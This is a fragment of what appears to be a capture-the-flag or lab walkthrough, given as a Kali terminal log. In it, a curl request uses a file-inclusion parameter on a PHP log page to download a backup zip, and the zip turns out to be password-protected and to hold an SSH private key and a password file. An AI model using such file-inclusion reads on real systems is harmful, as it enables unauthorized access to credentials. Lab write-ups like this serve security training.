 ┌──(curl http://192.168.189.129/blog-post/archives/randylogs.php?file=/var/backups/user_backup.zip -o user_backup.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Currentups/user_backup.zip -o user_backup.zip
                                 Dload  Upload   Total   Spent    Left  Speed
100  3285  100  3285    0     0   802k      0 --:--:-- --:--:-- --:--:--  802k
┌──(root💀kali)-[/home/kali/Desktop/tools]
└─# ls
revshellgen  user_backup.zip
┌──(root💀kali)-[/home/kali/Desktop/tools]
└─# unzip user_backup.zip
Archive:  user_backup.zip
[user_backup.zip] id_rsa password:
password incorrect--reenter:
   skipping: id_rsa                  incorrect password
   skipping: id_rsa.pub              incorrect password
   skipping: my_password.txt         incorrect password
   skipping: easysysinfo.c           incorrect password